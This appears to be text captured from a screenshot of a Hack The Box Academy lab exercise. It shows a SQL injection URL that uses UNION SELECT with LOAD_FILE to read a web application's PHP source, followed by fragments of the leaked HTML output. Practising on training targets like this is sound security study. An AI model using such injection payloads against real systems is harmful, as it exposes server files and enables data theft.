 Hack The Box - Academy
Search Ports
http://178.128.44.34:30858/search.p
00:11:56
view-source:http://178.128.44.34:30858/search.php?port_code='+UNION+SELECT+1%2C2%2C3%2C+LOAD_FILE('/var/www/html/search.php')+--+-
J
ABP
n=3>3.26</tr><tr><td style="width:400px" colspan=3>PA ONX</td><td style="width:400px" colspan=3>Colon</td><td style="width:450px" colspan=3>3.26</tr><tr><td style="width:400px" colspan=3>2</td><td style="width:400px" colspan=3>3</td><td style="width:450px" colspan=3><?php
< ?